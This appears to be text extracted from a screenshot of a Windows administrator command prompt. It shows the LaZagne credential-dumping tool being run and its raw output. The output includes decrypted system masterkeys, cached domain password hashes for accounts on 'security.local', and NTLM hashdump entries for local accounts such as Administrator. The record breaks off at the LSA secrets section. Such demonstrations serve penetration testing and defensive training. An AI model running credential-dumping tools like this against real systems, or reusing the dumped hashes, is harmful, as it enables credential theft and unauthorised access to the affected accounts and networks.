 Administrator: Command Prompt
c:\>lazagne.exe windows
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 64f84b5a-4225-41d1-928c-2c8ebd55cb6b
[+] System masterkey decrypted for 7d3443bb-a00c-4165-b75f-afe829eaec17
########## User: SYSTEM ##########
------------------- Mscache passwords -----------------
moe:3a2aba4f8aacaa03937644e776db1b3d:security:security.local
rdp-user:2a6da21ed689280b74e4012e1bdd9342:security:security.local
rdp-user-1:24e8b082a8b8fb02593c2ab3e1fb3cb1:security:security.local
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:00dc6ae60215f5c422d120a6191aa532:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c6d7cdf60113c9c255e9e1c8263e537f:::
local_admin:1000:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
------------------- Lsa_secrets passwords -----------------